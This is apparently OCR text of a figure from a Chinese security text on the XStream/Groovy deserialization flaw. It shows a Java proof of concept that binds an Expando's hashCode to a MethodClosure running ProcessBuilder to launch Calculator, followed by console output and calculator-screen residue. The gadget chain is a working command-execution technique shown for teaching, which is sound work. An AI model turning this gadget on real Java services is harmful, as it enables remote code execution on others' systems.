 16 */
17 public class GroovyCVE {
18
19 public static void main(String[] args) {
20 HashMap<Expando, Integer> m = new HashMap<Expando, Integer>();
21 Expando ep = new Expando();
22 MethodClosure mc = new MethodClosure(new java.lang.ProcessBuilder("open",
23 "/Applications/Calculator.app"), "start");
24 mc.setDelegate(ep);
25 //绑定hashCode的自定义实现
26 ep.setProperty("hashCode", mc);
27 //这里m.put会调用ep的hashCode方法，判断是否存在重复对象，所以这里会触发构造的函数
28 m.put(ep, 666);
29 }
30 }
31
Console Markers Progress Problems
<terminated> GroovyCVE [Java Application] /Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Home/bin/java (2016年2月27日 下午8:17
20:17:21 org.codehaus.groovy.runtime.m12n.MetaInfExtensionModule newModule
le [groovy-all] - Unable to load extension class [org.codehaus.groovy.runtime.NioGroovyMethods]
in thread "main" java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.lang.Integer
t groovy.util.Expando.hashCode(Expando.java:157)
t java.util.HashMap.put(HashMap.java:372)
t org.iswin.app.GroovyCVE.main(GroovyCVE.java:27)
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
« » 7 8 9 2's 1's
X«Y X»Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
图 4-4-6
XStream 反序列化漏洞